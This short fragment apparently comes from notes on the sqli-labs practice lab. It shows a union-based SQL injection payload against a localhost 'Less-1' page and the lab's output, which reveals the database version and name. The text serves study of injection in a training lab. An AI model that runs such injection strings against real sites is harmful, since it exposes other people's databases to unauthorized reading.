 localhost/Less-1/?id=' union select 1,version(),database() --+
你就知道
Welcome Dhakkan
Your Login name:5.5.53
Your Password:security